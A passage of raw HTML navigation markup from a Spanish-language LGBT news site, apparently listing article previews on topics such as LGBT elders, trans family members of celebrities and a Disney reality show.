				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/07/conoce-a-le-fab-trois-los-primeros-padres-gays-en-un-reality-show-de-disney.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/07/conoce-a-le-fab-trois-los-primeros-padres-gays-en-un-reality-show-de-disney.jpg 750w, https://ovejarosa.com/wp-content/uploads/2020/07/conoce-a-le-fab-trois-los-primeros-padres-gays-en-un-reality-show-de-disney-600x338.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/disney-y-un-reality-show-con-una-familia-homoparental/">Disney presenta su primer reality show con una familia homoparental</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14427 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-mayores-2 tag-derechos-lgtb tag-discriminacion tag-lgtb tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/veterana-expulsada-la-fuerza-aerea-lesbiana-recibe-licencia-honores-tras-60-anos/" class="mask-img">
				<img width="240" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/01/helen_grace_james.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/01/helen_grace_james.jpg 850w, https://ovejarosa.com/wp-content/uploads/2018/01/helen_grace_james-450x600.jpg 450w, https://ovejarosa.com/wp-content/uploads/2018/01/helen_grace_james-768x1024.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/veterana-expulsada-la-fuerza-aerea-lesbiana-recibe-licencia-honores-tras-60-anos/">Veterana, expulsada de la Fuerza Aérea por ser lesbiana, recibe su «licencia con honores» tras 60 años</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
